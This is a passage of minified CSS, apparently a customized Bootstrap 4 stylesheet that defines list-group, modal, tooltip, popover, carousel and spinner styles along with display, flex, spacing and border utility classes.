.list-group-item-success.list-group-item-action:hover {color: #155724;background-color: #b1dfbb }.list-group-item-success.list-group-item-action.active {color: #fff;background-color: #155724;border-color: #155724 }.list-group-item-info {color: #0c5460;background-color: #bee5eb }.list-group-item-info.list-group-item-action:focus, .list-group-item-info.list-group-item-action:hover {color: #0c5460;background-color: #abdde5 }.list-group-item-info.list-group-item-action.active {color: #fff;background-color: #0c5460;border-color: #0c5460 }.list-group-item-warning {color: #856404;background-color: #ffeeba }.list-group-item-warning.list-group-item-action:focus, .list-group-item-warning.list-group-item-action:hover {color: #856404;background-color: #ffe8a1 }.list-group-item-warning.list-group-item-action.active {color: #fff;background-color: #856404;border-color: #856404 }.list-group-item-danger {color: #721c24;background-color: #f5c6cb }.list-group-item-danger.list-group-item-action:focus, .list-group-item-danger.list-group-item-action:hover {color: #721c24;background-color: #f1b0b7 }.list-group-item-danger.list-group-item-action.active {color: #fff;background-color: #721c24;border-color: #721c24 }.list-group-item-light {color: #818182;background-color: #fdfdfe }.list-group-item-light.list-group-item-action:focus, .list-group-item-light.list-group-item-action:hover {color: #818182;background-color: #ececf6 }.list-group-item-light.list-group-item-action.active {color: #fff;background-color: #818182;border-color: #818182 }.list-group-item-dark {color: #1b1e21;background-color: #c6c8ca }.list-group-item-dark.list-group-item-action:focus, .list-group-item-dark.list-group-item-action:hover {color: #1b1e21;background-color: #b9bbbe }.list-group-item-dark.list-group-item-action.active {color: #fff;background-color: #1b1e21;border-color: #1b1e21 }.close {float: right;font-size: 1.3125rem;font-weight: 700;line-height: 1;color: #000;text-shadow: 0 1px 0 #fff;opacity: .5 }.close:hover {color: #000;text-decoration: none }.close:not(:disabled):not(.disabled):focus, .close:not(:disabled):not(.disabled):hover {opacity: .75 }button.close {padding: 0;background-color: transparent;border: 0;-webkit-appearance: none;-moz-appearance: none;appearance: none }a.close.disabled {pointer-events: none }.toast {max-width: 350px;overflow: hidden;font-size: .875rem;background-color: hsla(0,0%,100%,.85);background-clip: padding-box;border: 1px solid rgba(0,0,0,.1);box-shadow: 0 .25rem .75rem rgba(0,0,0,.1);-webkit-backdrop-filter: blur(10px);backdrop-filter: blur(10px);opacity: 0 }.toast:not(:last-child) {margin-bottom: .75rem }.toast.showing {opacity: 1 }.toast.show {display: block;opacity: 1 }.toast.hide {display: none }.toast-header {display: flex;align-items: center;padding: .25rem .75rem;color: #6c757d;background-color: hsla(0,0%,100%,.85);background-clip: padding-box;border-bottom: 1px solid rgba(0,0,0,.05) }.toast-body {padding: .75rem }.modal-open {overflow: hidden }.modal-open .modal {overflow-x: hidden;overflow-y: auto }.modal {position: fixed;top: 0;left: 0;z-index: 1050;display: none;width: 100%;height: 100%;overflow: hidden;outline: 0 }.modal-dialog {position: relative;width: auto;margin: .5rem;pointer-events: none }.modal.fade .modal-dialog {transition: transform .3s ease-out;transform: translateY(-50px) }@media (prefers-reduced-motion:reduce) {.modal.fade .modal-dialog {transition: none }}.modal.show .modal-dialog {transform: none }.modal-dialog-scrollable {display: flex;max-height: calc(100% - 1rem) }.modal-dialog-scrollable .modal-content {max-height: calc(100vh - 1rem);overflow: hidden }.modal-dialog-scrollable .modal-footer, .modal-dialog-scrollable .modal-header {flex-shrink: 0 }.modal-dialog-scrollable .modal-body {overflow-y: auto }.modal-dialog-centered {display: flex;align-items: center;min-height: calc(100% - 1rem) }.modal-dialog-centered:before {display: block;height: calc(100vh - 1rem);content: "" }.modal-dialog-centered.modal-dialog-scrollable {flex-direction: column;justify-content: center;height: 100% }.modal-dialog-centered.modal-dialog-scrollable .modal-content {max-height: none }.modal-dialog-centered.modal-dialog-scrollable:before {content: none }.modal-content {position: relative;display: flex;flex-direction: column;width: 100%;pointer-events: auto;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0,0,0,.2);outline: 0 }.modal-backdrop {position: fixed;top: 0;left: 0;z-index: 1040;width: 100vw;height: 100vh;background-color: #000 }.modal-backdrop.fade {opacity: 0 }.modal-backdrop.show {opacity: .5 }.modal-header {display: flex;align-items: flex-start;justify-content: space-between;padding: 1rem;border-bottom: 1px solid #e6e6e6 }.modal-header .close {padding: 1rem;margin: -1rem -1rem -1rem auto }.modal-title {margin-bottom: 0;line-height: 1.5 }.modal-body {position: relative;flex: 1 1 auto;padding: 1rem }.modal-footer {display: flex;align-items: center;justify-content: flex-end;padding: 1rem;border-top: 1px solid #e6e6e6 }.modal-footer > :not(:first-child) {margin-left: .25rem }.modal-footer > :not(:last-child) {margin-right: .25rem }.modal-scrollbar-measure {position: absolute;top: -9999px;width: 50px;height: 50px;overflow: scroll }@media (min-width:576px) {.modal-dialog {max-width: 500px;margin: 1.75rem auto }.modal-dialog-scrollable {max-height: calc(100% - 3.5rem) }.modal-dialog-scrollable .modal-content {max-height: calc(100vh - 3.5rem) }.modal-dialog-centered {min-height: calc(100% - 3.5rem) }.modal-dialog-centered:before {height: calc(100vh - 3.5rem) }.modal-sm {max-width: 300px }}@media (min-width:992px) {.modal-lg, .modal-xl {max-width: 800px }}@media (min-width:1200px) {.modal-xl {max-width: 1140px }}.tooltip {position: absolute;z-index: 1070;display: block;margin: 0;font-style: normal;font-weight: 400;line-height: 1.5;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;letter-spacing: normal;word-break: normal;word-spacing: normal;white-space: normal;line-break: auto;font-size: .75rem;word-wrap: break-word;opacity: 0 }.tooltip.show {opacity: .9 }.tooltip .arrow {position: absolute;display: block;width: .8rem;height: .4rem }.tooltip .arrow:before {position: absolute;content: "";border-color: transparent;border-style: solid }.bs-tooltip-auto[x-placement^=top], .bs-tooltip-top {padding: .4rem 0 }.bs-tooltip-auto[x-placement^=top] .arrow, .bs-tooltip-top .arrow {bottom: 0 }.bs-tooltip-auto[x-placement^=top] .arrow:before, .bs-tooltip-top .arrow:before {top: 0;border-width: .4rem .4rem 0;border-top-color: #000 }.bs-tooltip-auto[x-placement^=right], .bs-tooltip-right {padding: 0 .4rem }.bs-tooltip-auto[x-placement^=right] .arrow, .bs-tooltip-right .arrow {left: 0;width: .4rem;height: .8rem }.bs-tooltip-auto[x-placement^=right] .arrow:before, .bs-tooltip-right .arrow:before {right: 0;border-width: .4rem .4rem .4rem 0;border-right-color: #000 }.bs-tooltip-auto[x-placement^=bottom], .bs-tooltip-bottom {padding: .4rem 0 }.bs-tooltip-auto[x-placement^=bottom] .arrow, .bs-tooltip-bottom .arrow {top: 0 }.bs-tooltip-auto[x-placement^=bottom] .arrow:before, .bs-tooltip-bottom .arrow:before {bottom: 0;border-width: 0 .4rem .4rem;border-bottom-color: #000 }.bs-tooltip-auto[x-placement^=left], .bs-tooltip-left {padding: 0 .4rem }.bs-tooltip-auto[x-placement^=left] .arrow, .bs-tooltip-left .arrow {right: 0;width: .4rem;height: .8rem }.bs-tooltip-auto[x-placement^=left] .arrow:before, .bs-tooltip-left .arrow:before {left: 0;border-width: .4rem 0 .4rem .4rem;border-left-color: #000 }.tooltip-inner {max-width: 200px;padding: .25rem .5rem;color: #fff;text-align: center;background-color: #000 }.popover {top: 0;left: 0;z-index: 1060;max-width: 276px;font-style: normal;font-weight: 400;line-height: 1.5;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;letter-spacing: normal;word-break: normal;word-spacing: normal;white-space: normal;line-break: auto;font-size: .75rem;word-wrap: break-word;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0,0,0,.2) }.popover, .popover .arrow {position: absolute;display: block }.popover .arrow {width: 1rem;height: .5rem;margin: 0 .3rem }.popover .arrow:after, .popover .arrow:before {position: absolute;display: block;content: "";border-color: transparent;border-style: solid }.bs-popover-auto[x-placement^=top], .bs-popover-top {margin-bottom: .5rem }.bs-popover-auto[x-placement^=top] > .arrow, .bs-popover-top > .arrow {bottom: calc(-.5rem + -1px) }.bs-popover-auto[x-placement^=top] > .arrow:before, .bs-popover-top > .arrow:before {bottom: 0;border-width: .5rem .5rem 0;border-top-color: rgba(0,0,0,.25) }.bs-popover-auto[x-placement^=top] > .arrow:after, .bs-popover-top > .arrow:after {bottom: 1px;border-width: .5rem .5rem 0;border-top-color: #fff }.bs-popover-auto[x-placement^=right], .bs-popover-right {margin-left: .5rem }.bs-popover-auto[x-placement^=right] > .arrow, .bs-popover-right > .arrow {left: calc(-.5rem + -1px);width: .5rem;height: 1rem;margin: .3rem 0 }.bs-popover-auto[x-placement^=right] > .arrow:before, .bs-popover-right > .arrow:before {left: 0;border-width: .5rem .5rem .5rem 0;border-right-color: rgba(0,0,0,.25) }.bs-popover-auto[x-placement^=right] > .arrow:after, .bs-popover-right > .arrow:after {left: 1px;border-width: .5rem .5rem .5rem 0;border-right-color: #fff }.bs-popover-auto[x-placement^=bottom], .bs-popover-bottom {margin-top: .5rem }.bs-popover-auto[x-placement^=bottom] > .arrow, .bs-popover-bottom > .arrow {top: calc(-.5rem + -1px) }.bs-popover-auto[x-placement^=bottom] > .arrow:before, .bs-popover-bottom > .arrow:before {top: 0;border-width: 0 .5rem .5rem;border-bottom-color: rgba(0,0,0,.25) }.bs-popover-auto[x-placement^=bottom] > .arrow:after, .bs-popover-bottom > .arrow:after {top: 1px;border-width: 0 .5rem .5rem;border-bottom-color: #fff }.bs-popover-auto[x-placement^=bottom] .popover-header:before, .bs-popover-bottom .popover-header:before {position: absolute;top: 0;left: 50%;display: block;width: 1rem;margin-left: -.5rem;content: "";border-bottom: 1px solid #f7f7f7 }.bs-popover-auto[x-placement^=left], .bs-popover-left {margin-right: .5rem }.bs-popover-auto[x-placement^=left] > .arrow, .bs-popover-left > .arrow {right: calc(-.5rem + -1px);width: .5rem;height: 1rem;margin: .3rem 0 }.bs-popover-auto[x-placement^=left] > .arrow:before, .bs-popover-left > .arrow:before {right: 0;border-width: .5rem 0 .5rem .5rem;border-left-color: rgba(0,0,0,.25) }.bs-popover-auto[x-placement^=left] > .arrow:after, .bs-popover-left > .arrow:after {right: 1px;border-width: .5rem 0 .5rem .5rem;border-left-color: #fff }.popover-header {padding: .5rem .75rem;margin-bottom: 0;font-size: .875rem;color: #111;background-color: #f7f7f7;border-bottom: 1px solid #ebebeb }.popover-header:empty {display: none }.popover-body {padding: .5rem .75rem;color: #111 }.carousel {position: relative }.carousel.pointer-event {touch-action: pan-y }.carousel-inner {position: relative;width: 100%;overflow: hidden }.carousel-inner:after {display: block;clear: both;content: "" }.carousel-item {position: relative;display: none;float: left;width: 100%;margin-right: -100%;-webkit-backface-visibility: hidden;backface-visibility: hidden;transition: transform .6s ease }@media (prefers-reduced-motion:reduce) {.carousel-item {transition: none }}.carousel-item-next, .carousel-item-prev, .carousel-item.active {display: block }.active.carousel-item-right, .carousel-item-next:not(.carousel-item-left) {transform: translateX(100%) }.active.carousel-item-left, .carousel-item-prev:not(.carousel-item-right) {transform: translateX(-100%) }.carousel-fade .carousel-item {opacity: 0;transition-property: opacity;transform: none }.carousel-fade .carousel-item-next.carousel-item-left, .carousel-fade .carousel-item-prev.carousel-item-right, .carousel-fade .carousel-item.active {z-index: 1;opacity: 1 }.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-right {z-index: 0;opacity: 0;transition: opacity 0s .6s }@media (prefers-reduced-motion:reduce) {.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-right {transition: none }}.carousel-control-next, .carousel-control-prev {position: absolute;top: 0;bottom: 0;z-index: 1;display: flex;align-items: center;justify-content: center;width: 15%;color: #fff;text-align: center;opacity: .5;transition: opacity .15s ease }@media (prefers-reduced-motion:reduce) {.carousel-control-next, .carousel-control-prev {transition: none }}.carousel-control-next:focus, .carousel-control-next:hover, .carousel-control-prev:focus, .carousel-control-prev:hover {color: #fff;text-decoration: none;outline: 0;opacity: .9 }.carousel-control-prev {left: 0 }.carousel-control-next {right: 0 }.carousel-control-next-icon, .carousel-control-prev-icon {display: inline-block;width: 20px;height: 20px;background: no-repeat 50%/100% 100% }.carousel-control-next-icon, .carousel-control-prev-icon {background-image: none }.carousel-indicators {position: absolute;right: 0;bottom: 0;left: 0;z-index: 15;display: flex;justify-content: center;padding-left: 0;margin-right: 15%;margin-left: 15%;list-style: none }.carousel-indicators li {box-sizing: content-box;flex: 0 1 auto;width: 30px;height: 3px;margin-right: 3px;margin-left: 3px;text-indent: -999px;cursor: pointer;background-color: #fff;background-clip: padding-box;border-top: 10px solid transparent;border-bottom: 10px solid transparent;opacity: .5;transition: opacity .6s ease }@media (prefers-reduced-motion:reduce) {.carousel-indicators li {transition: none }}.carousel-indicators .active {opacity: 1 }.carousel-caption {position: absolute;right: 15%;bottom: 20px;left: 15%;z-index: 10;padding-top: 20px;padding-bottom: 20px;color: #fff;text-align: center }@-webkit-keyframes spinner-border {to {transform: rotate(1turn) }}@keyframes spinner-border {to {transform: rotate(1turn) }}.spinner-border {display: inline-block;width: 2rem;height: 2rem;vertical-align: text-bottom;border: .25em solid;border-right: .25em solid transparent;border-radius: 50%;-webkit-animation: spinner-border .75s linear infinite;animation: spinner-border .75s linear infinite }.spinner-border-sm {width: 1rem;height: 1rem;border-width: .2em }@-webkit-keyframes spinner-grow {0% {transform: scale(0) }50% {opacity: 1 }}@keyframes spinner-grow {0% {transform: scale(0) }50% {opacity: 1 }}.spinner-grow {display: inline-block;width: 2rem;height: 2rem;vertical-align: text-bottom;background-color: currentColor;border-radius: 50%;opacity: 0;-webkit-animation: spinner-grow .75s linear infinite;animation: spinner-grow .75s linear infinite }.spinner-grow-sm {width: 1rem;height: 1rem }.align-baseline {vertical-align: baseline !important }.align-top {vertical-align: top !important }.align-middle {vertical-align: middle !important }.align-bottom {vertical-align: bottom !important }.align-text-bottom {vertical-align: text-bottom !important }.align-text-top {vertical-align: text-top !important }.bg-primary {background-color: #007bff !important }a.bg-primary:focus, a.bg-primary:hover, button.bg-primary:focus, button.bg-primary:hover {background-color: #0062cc !important }.bg-secondary {background-color: #6c757d !important }a.bg-secondary:focus, a.bg-secondary:hover, button.bg-secondary:focus, button.bg-secondary:hover {background-color: #545b62 !important }.bg-success {background-color: #28a745 !important }a.bg-success:focus, a.bg-success:hover, button.bg-success:focus, button.bg-success:hover {background-color: #1e7e34 !important }.bg-info {background-color: #17a2b8 !important }a.bg-info:focus, a.bg-info:hover, button.bg-info:focus, button.bg-info:hover {background-color: #117a8b !important }.bg-warning {background-color: #ffc107 !important }a.bg-warning:focus, a.bg-warning:hover, button.bg-warning:focus, button.bg-warning:hover {background-color: #d39e00 !important }.bg-danger {background-color: #dc3545 !important }a.bg-danger:focus, a.bg-danger:hover, button.bg-danger:focus, button.bg-danger:hover {background-color: #bd2130 !important }.bg-light {background-color: #f8f9fa !important }a.bg-light:focus, a.bg-light:hover, button.bg-light:focus, button.bg-light:hover {background-color: #dae0e5 !important }.bg-dark {background-color: #343a40 !important }a.bg-dark:focus, a.bg-dark:hover, button.bg-dark:focus, button.bg-dark:hover {background-color: #1d2124 !important }.bg-white {background-color: #fff !important }.bg-transparent {background-color: transparent !important }.border {border: 1px solid #e6e6e6 !important }.border-top {border-top: 1px solid #e6e6e6 !important }.border-right {border-right: 1px solid #e6e6e6 !important }.border-bottom {border-bottom: 1px solid #e6e6e6 !important }.border-left {border-left: 1px solid #e6e6e6 !important }.border-0 {border: 0 !important }.border-top-0 {border-top: 0 !important }.border-right-0 {border-right: 0 !important }.border-bottom-0 {border-bottom: 0 !important }.border-left-0 {border-left: 0 !important }.border-primary {border-color: #007bff !important }.border-secondary {border-color: #6c757d !important }.border-success {border-color: #28a745 !important }.border-info {border-color: #17a2b8 !important }.border-warning {border-color: #ffc107 !important }.border-danger {border-color: #dc3545 !important }.border-light {border-color: #f8f9fa !important }.border-dark {border-color: #343a40 !important }.border-white {border-color: #fff !important }.rounded-sm {border-radius: .2rem !important }.rounded {border-radius: .25rem !important }.rounded-top {border-top-left-radius: .25rem !important }.rounded-right, .rounded-top {border-top-right-radius: .25rem !important }.rounded-bottom, .rounded-right {border-bottom-right-radius: .25rem !important }.rounded-bottom, .rounded-left {border-bottom-left-radius: .25rem !important }.rounded-left {border-top-left-radius: .25rem !important }.rounded-lg {border-radius: .3rem !important }.rounded-circle {border-radius: 50% !important }.rounded-pill {border-radius: 50rem !important }.rounded-0 {border-radius: 0 !important }.clearfix:after {display: block;clear: both;content: "" }.d-none {display: none !important }.d-inline {display: inline !important }.d-inline-block {display: inline-block !important }.d-block {display: block !important }.d-table {display: table !important }.d-table-row {display: table-row !important }.d-table-cell {display: table-cell !important }.d-flex {display: flex !important }.d-inline-flex {display: inline-flex !important }@media (min-width:576px) {.d-sm-none {display: none !important }.d-sm-inline {display: inline !important }.d-sm-inline-block {display: inline-block !important }.d-sm-block {display: block !important }.d-sm-table {display: table !important }.d-sm-table-row {display: table-row !important }.d-sm-table-cell {display: table-cell !important }.d-sm-flex {display: flex !important }.d-sm-inline-flex {display: inline-flex !important }}@media (min-width:768px) {.d-md-none {display: none !important }.d-md-inline {display: inline !important }.d-md-inline-block {display: inline-block !important }.d-md-block {display: block !important }.d-md-table {display: table !important }.d-md-table-row {display: table-row !important }.d-md-table-cell {display: table-cell !important }.d-md-flex {display: flex !important }.d-md-inline-flex {display: inline-flex !important }}@media (min-width:992px) {.d-lg-none {display: none !important }.d-lg-inline {display: inline !important }.d-lg-inline-block {display: inline-block !important }.d-lg-block {display: block !important }.d-lg-table {display: table !important }.d-lg-table-row {display: table-row !important }.d-lg-table-cell {display: table-cell !important }.d-lg-flex {display: flex !important }.d-lg-inline-flex {display: inline-flex !important }}@media (min-width:1200px) {.d-xl-none {display: none !important }.d-xl-inline {display: inline !important }.d-xl-inline-block {display: inline-block !important }.d-xl-block {display: block !important }.d-xl-table {display: table !important }.d-xl-table-row {display: table-row !important }.d-xl-table-cell {display: table-cell !important }.d-xl-flex {display: flex !important }.d-xl-inline-flex {display: inline-flex !important }}@media print {.d-print-none {display: none !important }.d-print-inline {display: inline !important }.d-print-inline-block {display: inline-block !important }.d-print-block {display: block !important }.d-print-table {display: table !important }.d-print-table-row {display: table-row !important }.d-print-table-cell {display: table-cell !important }.d-print-flex {display: flex !important }.d-print-inline-flex {display: inline-flex !important }}.embed-responsive {position: relative;display: block;width: 100%;padding: 0;overflow: hidden }.embed-responsive:before {display: block;content: "" }.embed-responsive .embed-responsive-item, .embed-responsive embed, .embed-responsive iframe, .embed-responsive object, .embed-responsive video {position: absolute;top: 0;bottom: 0;left: 0;width: 100%;height: 100%;border: 0 }.embed-responsive-21by9:before {padding-top: 42.85714% }.embed-responsive-16by9:before {padding-top: 56.25% }.embed-responsive-4by3:before {padding-top: 75% }.embed-responsive-1by1:before {padding-top: 100% }.flex-row {flex-direction: row !important }.flex-column {flex-direction: column !important }.flex-row-reverse {flex-direction: row-reverse !important }.flex-column-reverse {flex-direction: column-reverse !important }.flex-wrap {flex-wrap: wrap !important }.flex-nowrap {flex-wrap: nowrap !important }.flex-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-fill {flex: 1 1 auto !important }.flex-grow-0 {flex-grow: 0 !important }.flex-grow-1 {flex-grow: 1 !important }.flex-shrink-0 {flex-shrink: 0 !important }.flex-shrink-1 {flex-shrink: 1 !important }.justify-content-start {justify-content: flex-start !important }.justify-content-end {justify-content: flex-end !important }.justify-content-center {justify-content: center !important }.justify-content-between {justify-content: space-between !important }.justify-content-around {justify-content: space-around !important }.align-items-start {align-items: flex-start !important }.align-items-end {align-items: flex-end !important }.align-items-center {align-items: center !important }.align-items-baseline {align-items: baseline !important }.align-items-stretch {align-items: stretch !important }.align-content-start {align-content: flex-start !important }.align-content-end {align-content: flex-end !important }.align-content-center {align-content: center !important }.align-content-between {align-content: space-between !important }.align-content-around {align-content: space-around !important }.align-content-stretch {align-content: stretch !important }.align-self-auto {align-self: auto !important }.align-self-start {align-self: flex-start !important }.align-self-end {align-self: flex-end !important }.align-self-center {align-self: center !important }.align-self-baseline {align-self: baseline !important }.align-self-stretch {align-self: stretch !important }@media (min-width:576px) {.flex-sm-row {flex-direction: row !important }.flex-sm-column {flex-direction: column !important }.flex-sm-row-reverse {flex-direction: row-reverse !important }.flex-sm-column-reverse {flex-direction: column-reverse !important }.flex-sm-wrap {flex-wrap: wrap !important }.flex-sm-nowrap {flex-wrap: nowrap !important }.flex-sm-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-sm-fill {flex: 1 1 auto !important }.flex-sm-grow-0 {flex-grow: 0 !important }.flex-sm-grow-1 {flex-grow: 1 !important }.flex-sm-shrink-0 {flex-shrink: 0 !important }.flex-sm-shrink-1 {flex-shrink: 1 !important }.justify-content-sm-start {justify-content: flex-start !important }.justify-content-sm-end {justify-content: flex-end !important }.justify-content-sm-center {justify-content: center !important }.justify-content-sm-between {justify-content: space-between !important }.justify-content-sm-around {justify-content: space-around !important }.align-items-sm-start {align-items: flex-start !important }.align-items-sm-end {align-items: flex-end !important }.align-items-sm-center {align-items: center !important }.align-items-sm-baseline {align-items: baseline !important }.align-items-sm-stretch {align-items: stretch !important }.align-content-sm-start {align-content: flex-start !important }.align-content-sm-end {align-content: flex-end !important }.align-content-sm-center {align-content: center !important }.align-content-sm-between {align-content: space-between !important }.align-content-sm-around {align-content: space-around !important }.align-content-sm-stretch {align-content: stretch !important }.align-self-sm-auto {align-self: auto !important }.align-self-sm-start {align-self: flex-start !important }.align-self-sm-end {align-self: flex-end !important }.align-self-sm-center {align-self: center !important }.align-self-sm-baseline {align-self: baseline !important }.align-self-sm-stretch {align-self: stretch !important }}@media (min-width:768px) {.flex-md-row {flex-direction: row !important }.flex-md-column {flex-direction: column !important }.flex-md-row-reverse {flex-direction: row-reverse !important }.flex-md-column-reverse {flex-direction: column-reverse !important }.flex-md-wrap {flex-wrap: wrap !important }.flex-md-nowrap {flex-wrap: nowrap !important }.flex-md-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-md-fill {flex: 1 1 auto !important }.flex-md-grow-0 {flex-grow: 0 !important }.flex-md-grow-1 {flex-grow: 1 !important }.flex-md-shrink-0 {flex-shrink: 0 !important }.flex-md-shrink-1 {flex-shrink: 1 !important }.justify-content-md-start {justify-content: flex-start !important }.justify-content-md-end {justify-content: flex-end !important }.justify-content-md-center {justify-content: center !important }.justify-content-md-between {justify-content: space-between !important }.justify-content-md-around {justify-content: space-around !important }.align-items-md-start {align-items: flex-start !important }.align-items-md-end {align-items: flex-end !important }.align-items-md-center {align-items: center !important }.align-items-md-baseline {align-items: baseline !important }.align-items-md-stretch {align-items: stretch !important }.align-content-md-start {align-content: flex-start !important }.align-content-md-end {align-content: flex-end !important }.align-content-md-center {align-content: center !important }.align-content-md-between {align-content: space-between !important }.align-content-md-around {align-content: space-around !important }.align-content-md-stretch {align-content: stretch !important }.align-self-md-auto {align-self: auto !important }.align-self-md-start {align-self: flex-start !important }.align-self-md-end {align-self: flex-end !important }.align-self-md-center {align-self: center !important }.align-self-md-baseline {align-self: baseline !important }.align-self-md-stretch {align-self: stretch !important }}@media (min-width:992px) {.flex-lg-row {flex-direction: row !important }.flex-lg-column {flex-direction: column !important }.flex-lg-row-reverse {flex-direction: row-reverse !important }.flex-lg-column-reverse {flex-direction: column-reverse !important }.flex-lg-wrap {flex-wrap: wrap !important }.flex-lg-nowrap {flex-wrap: nowrap !important }.flex-lg-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-lg-fill {flex: 1 1 auto !important }.flex-lg-grow-0 {flex-grow: 0 !important }.flex-lg-grow-1 {flex-grow: 1 !important }.flex-lg-shrink-0 {flex-shrink: 0 !important }.flex-lg-shrink-1 {flex-shrink: 1 !important }.justify-content-lg-start {justify-content: flex-start !important }.justify-content-lg-end {justify-content: flex-end !important }.justify-content-lg-center {justify-content: center !important }.justify-content-lg-between {justify-content: space-between !important }.justify-content-lg-around {justify-content: space-around !important }.align-items-lg-start {align-items: flex-start !important }.align-items-lg-end {align-items: flex-end !important }.align-items-lg-center {align-items: center !important }.align-items-lg-baseline {align-items: baseline !important }.align-items-lg-stretch {align-items: stretch !important }.align-content-lg-start {align-content: flex-start !important }.align-content-lg-end {align-content: flex-end !important }.align-content-lg-center {align-content: center !important }.align-content-lg-between {align-content: space-between !important }.align-content-lg-around {align-content: space-around !important }.align-content-lg-stretch {align-content: stretch !important }.align-self-lg-auto {align-self: auto !important }.align-self-lg-start {align-self: flex-start !important }.align-self-lg-end {align-self: flex-end !important }.align-self-lg-center {align-self: center !important }.align-self-lg-baseline {align-self: baseline !important }.align-self-lg-stretch {align-self: stretch !important }}@media (min-width:1200px) {.flex-xl-row {flex-direction: row !important }.flex-xl-column {flex-direction: column !important }.flex-xl-row-reverse {flex-direction: row-reverse !important }.flex-xl-column-reverse {flex-direction: column-reverse !important }.flex-xl-wrap {flex-wrap: wrap !important }.flex-xl-nowrap {flex-wrap: nowrap !important }.flex-xl-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-xl-fill {flex: 1 1 auto !important }.flex-xl-grow-0 {flex-grow: 0 !important }.flex-xl-grow-1 {flex-grow: 1 !important }.flex-xl-shrink-0 {flex-shrink: 0 !important }.flex-xl-shrink-1 {flex-shrink: 1 !important }.justify-content-xl-start {justify-content: flex-start !important }.justify-content-xl-end {justify-content: flex-end !important }.justify-content-xl-center {justify-content: center !important }.justify-content-xl-between {justify-content: space-between !important }.justify-content-xl-around {justify-content: space-around !important }.align-items-xl-start {align-items: flex-start !important }.align-items-xl-end {align-items: flex-end !important }.align-items-xl-center {align-items: center !important }.align-items-xl-baseline {align-items: baseline !important }.align-items-xl-stretch {align-items: stretch !important }.align-content-xl-start {align-content: flex-start !important }.align-content-xl-end {align-content: flex-end !important }.align-content-xl-center {align-content: center !important }.align-content-xl-between {align-content: space-between !important }.align-content-xl-around {align-content: space-around !important }.align-content-xl-stretch {align-content: stretch !important }.align-self-xl-auto {align-self: auto !important }.align-self-xl-start {align-self: flex-start !important }.align-self-xl-end {align-self: flex-end !important }.align-self-xl-center {align-self: center !important }.align-self-xl-baseline {align-self: baseline !important }.align-self-xl-stretch {align-self: stretch !important }}.float-left {float: left !important }.float-right {float: right !important }.float-none {float: none !important }@media (min-width:576px) {.float-sm-left {float: left !important }.float-sm-right {float: right !important }.float-sm-none {float: none !important }}@media (min-width:768px) {.float-md-left {float: left !important }.float-md-right {float: right !important }.float-md-none {float: none !important }}@media (min-width:992px) {.float-lg-left {float: left !important }.float-lg-right {float: right !important }.float-lg-none {float: none !important }}@media (min-width:1200px) {.float-xl-left {float: left !important }.float-xl-right {float: right !important }.float-xl-none {float: none !important }}.overflow-auto {overflow: auto !important }.overflow-hidden {overflow: hidden !important }.position-static {position: static !important }.position-relative {position: relative !important }.position-absolute {position: absolute !important }.position-fixed {position: fixed !important }.position-sticky {position: -webkit-sticky !important;position: sticky !important }.fixed-top {top: 0 }.fixed-bottom, .fixed-top {position: fixed;right: 0;left: 0;z-index: 1030 }.fixed-bottom {bottom: 0 }@supports ((position:-webkit-sticky) or (position:sticky)) {.sticky-top {position: -webkit-sticky;position: sticky;top: 0;z-index: 1020 }}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0 }.sr-only-focusable:active, .sr-only-focusable:focus {position: static;width: auto;height: auto;overflow: visible;clip: auto;white-space: normal }.shadow-sm {box-shadow: 0 .125rem .25rem rgba(0,0,0,.075) !important }.shadow {box-shadow: 0 .5rem 1rem rgba(0,0,0,.15) !important }.shadow-lg {box-shadow: 0 1rem 3rem rgba(0,0,0,.175) !important }.shadow-none {box-shadow: none !important }.w-25 {width: 25% !important }.w-50 {width: 50% !important }.w-75 {width: 75% !important }.w-100 {width: 100% !important }.w-auto {width: auto !important }.h-25 {height: 25% !important }.h-50 {height: 50% !important }.h-75 {height: 75% !important }.h-100 {height: 100% !important }.h-auto {height: auto !important }.mw-100 {max-width: 100% !important }.mh-100 {max-height: 100% !important }.min-vw-100 {min-width: 100vw !important }.min-vh-100 {min-height: 100vh !important }.vw-100 {width: 100vw !important }.vh-100 {height: 100vh !important }.stretched-link:after {position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 1;pointer-events: auto;content: "";background-color: transparent }.m-0 {margin: 0 !important }.mt-0, .my-0 {margin-top: 0 !important }.mr-0, .mx-0 {margin-right: 0 !important }.mb-0, .my-0 {margin-bottom: 0 !important }.ml-0, .mx-0 {margin-left: 0 !important }.m-1 {margin: .25rem !important }.mt-1, .my-1 {margin-top: .25rem !important }.mr-1, .mx-1 {margin-right: .25rem !important }.mb-1, .my-1 {margin-bottom: .25rem !important }.ml-1, .mx-1 {margin-left: .25rem !important }.m-2 {margin: .5rem !important }.mt-2, .my-2 {margin-top: .5rem !important }.mr-2, .mx-2 {margin-right: .5rem !important }.mb-2, .my-2 {margin-bottom: .5rem !important }.ml-2, .mx-2 {margin-left: .5rem !important }.m-3 {margin: 1rem !important }.mt-3, .my-3 {margin-top: 1rem !important }.mr-3, .mx-3 {margin-right: 1rem !important }.mb-3, .my-3 {margin-bottom: 1rem !important }.ml-3, .mx-3 {margin-left: 1rem !important }.m-4 {margin: 1.5rem !important }.mt-4, .my-4 {margin-top: 1.5rem !important }.mr-4, .mx-4 {margin-right: 1.5rem !important }.mb-4, .my-4 {margin-bottom: 1.5rem !important }.ml-4, .mx-4 {margin-left: 1.5rem !important }.m-5 {margin: 3rem !important }.mt-5, .my-5 {margin-top: 3rem !important }.mr-5, .mx-5 {margin-right: 3rem !important }.mb-5, .my-5 {margin-bottom: 3rem !important }.ml-5, .mx-5 {margin-left: 3rem !important }.p-0 {padding: 0 !important }.pt-0, .py-0 {padding-top: 0 !important }.pr-0, .px-0 {padding-right: 0 !important }.pb-0, .py-0 {padding-bottom: 0 !important }.pl-0, .px-0 {padding-left: 0 !important }.p-1 {padding: .25rem !important }.pt-1, 